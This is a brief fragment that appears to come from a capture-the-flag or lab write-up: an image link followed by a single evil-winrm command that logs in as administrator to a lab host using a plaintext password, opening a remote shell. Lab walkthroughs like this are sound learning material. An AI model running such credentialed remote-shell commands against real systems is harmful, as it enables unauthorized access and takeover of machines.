 ❯ evil-winrm -i 10.10.10.237 -u administrator -p 'kidvscat_admin_@123'